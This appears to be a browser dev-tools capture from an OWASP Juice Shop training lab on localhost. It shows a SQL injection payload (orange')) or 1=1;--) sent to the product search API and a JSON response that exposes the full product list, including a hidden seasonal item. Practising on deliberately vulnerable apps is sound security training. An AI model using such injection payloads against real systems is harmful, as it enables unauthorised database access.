 OWASP Juice Shop
orange'))%20or%201=1;-- Account 0 Your Basket EN
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
Headers Cookies Request Response Timings Stack Trace
304 GET localhost:... /api/Quantitys/ polyfills.js:1 (xhr) json cached 6....
304 GET localhost:... search?q= polyfills.js:1 (xhr) json cached 14...
304 GET localhost:... no-results.png vendor.js:1 (img) png cached 31...
200 GET localhost:... search?q= NetUtil.sys.mjs:1... json 4.49 kB 14...
200 GET localhost:... search?q=orange')) or 1=1;-- NetUtil.sys.mjs:1... json 5.59 kB 18...
Filter properties
JSON Raw
status: "success"
data: [ {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, ... ]
0: Object { id: 1, name: "Apple Juice (1000ml)", description: "The all-time classic.", ... }
1: Object { id: 2, name: "Orange Juice (1000ml)", description: "Made from oranges hand-
picked by Uncle Dittmeyer.", ... }
2: Object { id: 3, name: "Eggfruit Juice (500ml)", description: "Now with even more exotic
flavour.", ... }
3: Object { id: 4, name: "Raspberry Juice (1000ml)", description: "Made from blended
Raspberry Pi, water and sugar.", ... }
4: Object { id: 5, name: "Lemon Juice (500ml)", description: "Sour but full of vitamins.", ... }
5: Object { id: 6, name: "Banana Juice (1000ml)", description: "Monkeys love it the most.",
... }
6: Object { id: 7, name: "OWASP Juice Shop T-Shirt", description: "Real fans wear it 24/7!",
... }
7: Object { id: 8, name: "OWASP Juice Shop CTF Girlie-Shirt", description: "For serious
Capture-the-Flag heroines only!", ... }
8: Object { id: 9, name: "OWASP SSL Advanced Forensic Tool (O-Saft)", description: 'O-Saft
is an easy to use tool to show information about SSL certificate and tests the SSL
connection according given list of ciphers and various SSL configurations. <a href="http
s://www.owasp.org/index.php/O-Saft" target="_blank">More...</a>', ... }
9: Object { id: 10, name: "Christmas Super-Surprise-Box (2014 Edition)", description:
"Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an
extra fan shirt for an unbeatable price! (Seasonal special offer! Limited availability!)", ... }
10: Object { id: 11, name: "Rippertuer Special Juice", description: 'Contains a magical
collection of the rarest fruits gathered from all around the world, like Cherymoya